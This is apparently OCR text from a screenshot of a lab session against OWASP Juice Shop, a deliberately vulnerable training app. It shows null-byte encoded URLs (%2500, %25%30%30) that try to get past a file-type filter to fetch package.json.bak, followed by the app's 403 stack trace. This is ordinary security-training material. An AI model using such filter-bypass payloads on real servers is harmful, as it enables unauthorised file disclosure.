 Error: Only .md and .pdf fi
localhost:3000/ftp/package.json.bak%2500.md
localhost:3000/ftp/package.json.bak%2500.md
localhost:3000/ftp/package.json.bak%25%30%30.md - Google Search
OWASP Juice Shop (Express ^4.17.1)
403 Error: Only .md and .pdf files are allowed!
at verify (/home/kali/juice-shop_14.0.1/build/routes/fileServer.js:31:18)
at /home/kali/juice-shop_14.0.1/build/routes/fileServer.js:15:13
at Layer.handle [as handle_request] (/home/kali/juice-shop_14.0.1/node_modules/express/lib/router/layer.js:95:5)
at trim_prefix (/home/kali/juice-shop_14.0.1/node_modules/express/lib/router/index.js:328:13)
at /home/kali/juice-shop_14.0.1/node_modules/express/lib/router/index.js:286:9
at param (/home/kali/juice-shop_14.0.1/node_modules/express/lib/router/index.js:365:14)
at param (/home/kali/juice-shop_14.0.1/node_modules/express/lib/router/index.js:376:14)
at Function.process_params (/home/kali/juice-shop_14.0.1/node_modules/express/lib/router/index.js:421:3)
at next (/home/kali/juice-shop_14.0.1/node_modules/express/lib/router/index.js:280:10)
at /home/kali/juice-shop_14.0.1/node_modules/serve-index/index.js:145:39
at callback (/home/kali/juice-shop_14.0.1/node_modules/graceful-fs/polyfills.js:306:20)
at FSReqCallback.oncomplete (fs.js:176:5)
Seek
46